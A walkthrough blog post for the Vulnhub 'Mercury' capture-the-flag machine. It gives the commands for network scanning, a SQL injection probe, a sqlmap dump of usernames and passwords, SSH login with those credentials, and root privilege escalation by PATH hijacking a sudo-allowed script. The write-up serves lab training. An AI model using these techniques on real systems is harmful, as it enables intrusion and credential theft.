In this article, we are going to solve another vulnhub CTF The Planets Mercury. this is another boot to root challenge. and this VM is made by SirFlash. you can download here the machine.
Network Scanning
Let’s discover target IP address by using the netdiscover command.
|
1 |
sudo netdiscover |

We discover an IP address in my case my target machine IP address is 192.168.43.110. now our next step is scanning all ports and running service by using the Nmap tool.
|
1 |

sudo nmap -A -p- 192.168.43.110 |
Enumeration
There are two ports are open 22/SSH and 8080 running http-proxy. now we navigate the target IP address in browser and we didn’t found here any useful stuff.

then we move the next step navigating common URLs and we see page not found error and we found an interested URL /mercuryfacts/
|
1 |
http://192.168.43.110:8080/admin |

now we open the /mercuryfacts page and here we found nothing useful then we try some sql injection and again we face a SQL syntax error.
|
1 |
http://192.168.43.110:8080/mercuryfacts/ |
|
1 |
http://192.168.43.110:8080/mercuryfacts/1' |

without wasting your time we jump the terminal and we open the sqlmap tool and we enumerate the Database name, Tables, and Columns and then we dump the all username and password by using the sqlmap command.
|
1 |
sqlmap --url http://192.168.43.110:8080/mercuryfacts -D mercury -T users -C username,password --dump --batch |
Since we found many credentials in SQL Database we try this credentials for log in the SSH server. After the third try, we successfully login with the webmaster users.
|
1 |
ssh webmaster@192.168.43.110 |


Now we have shell access target machine let’s enumerating the directory’s and files. we found our first flag in the webmaster home directory. and here we found a note.txt file we open the notes file using the cat command.
|
1 2 3 4 5 |
ls cat user_flag.txt cd mecury_proj/ ls cat notes.txt |
and here we see base64 encoded string let’s decode the base64 stuff and again we found another user linuxmaster password.
|
1 2 |
su linuxmaster id |

Privilege Escalation
we run the sudo -l command for check the sudo privilege for user Linuxmaster and we found the user Linuxmaster own sudo right for check_syslog.sh custom bash script. let’s escalate the privilege root user run the following command.
|
1 2 3 4 5 |
sudo -l cat /usr/bin/check_syslog.sh ln -s /bin/vi tail export PATH=.:$PATH sudo --preserver-env=PATH /usr/bin/check_syslog.sh |



and we have a root shell target machine let’s move the /root directory and read our root flag. and We successfully complete the challenge by reading the root flag.
|
1 2 |
ls cat root_flag.txt |
CengBox: 1 Vulnhub Walkthrough link